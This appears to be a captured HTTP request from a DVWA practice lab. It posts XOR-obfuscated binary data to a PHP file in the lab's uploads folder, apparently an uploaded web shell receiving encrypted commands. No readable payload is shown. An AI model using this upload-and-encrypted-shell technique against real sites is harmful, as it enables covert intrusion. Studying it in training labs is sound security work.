 POST /hackable/uploads/3_03xorraw.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: www.dvwa.com
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 23002
GF.B.U.M.CF.SF.R..L.o2Ef0tf.SF.R..L.o2.L
RA[]ZAA.XM..U...<?...AA.r.V1A.M.\sG\WI.X;o.B.A.<bpa...V.e.C.Q.WK..?8.A.Cv.U.K.V
nFFSF..J
h:B.A.GBPAA].z...TW..\.B\]\k.WK.L.o2A.C.\T...@.S..Fg2|0b|}|oE@.E.Y
q.dJ.N?8.A.C.E.B.>j&b.G\G.A
W        Y.]I.0.x[Em8AKT.C..U}.RZVW.El0s6c+w/bGBPAA].z.kI..].J
^|V..E@.E.Y